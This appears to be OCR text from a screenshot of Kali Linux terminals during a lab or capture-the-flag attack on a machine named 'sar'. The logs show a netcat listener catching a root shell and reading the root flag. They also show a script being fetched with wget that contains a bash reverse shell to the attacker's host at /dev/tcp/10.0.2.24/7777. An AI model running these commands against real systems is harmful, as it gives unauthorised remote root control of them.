 [Mozilla Firefox]
[/home/samiux/sar.txt - ...
samiux@kali: ~
samiux@kali: ~
23:07:11
samiux@kali: ~
File Actions Edit View Help
samiux@kali:~$ nc -lvp 7777
listening on [any] 7777 ...
10.0.2.18: inverse host lookup failed: Unknown host
connect to [10.0.2.24] from (UNKNOWN) [10.0.2.18] 50698
bash: cannot set terminal process group (19373): Inappropriate ioctl for device
bash: no job control in this shell
root@sar:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sar:/var/www/html# ls /root
ls /root
root.txt
root@sar:/var/www/html# cat /root/root.txt
cat /root/root.txt
66f93d6b2ca96c9ad78a8a9ba0008e99
root@sar:/var/www/html#
samiux@kali: ~
File Actions Edit View Help
www-data@sar:/var/www/html$ wget http://10.0.2.24/write.sh
wget http://10.0.2.24/write.sh
--2020-03-09 20:32:22--  http://10.0.2.24/write.sh
Connecting to 10.0.2.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 58 [text/x-sh]
Saving to: 'write.sh'
0K 100% 8.68M=0s
2020-03-09 20:32:22 (8.68 MB/s) - 'write.sh' saved [58/58]
www-data@sar:/var/www/html$ cat wrtie.sh
cat wrtie.sh
cat: wrtie.sh: No such file or directory
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.0.2.24/7777 0>&1
www-data@sar:/var/www/html$ ls -la write.sh
ls -la write.sh
-rw-r--r-- 1 www-data www-data 58 Mar  9 20:29 write.sh
www-data@sar:/var/www/html$ chmod 777 write.sh
chmod 777 write.sh
www-data@sar:/var/www/html$ ls -la write.sh
ls -la write.sh
-rwxrwxrwx 1 www-data www-data 58 Mar  9 20:29 write.sh
www-data@sar:/var/www/html$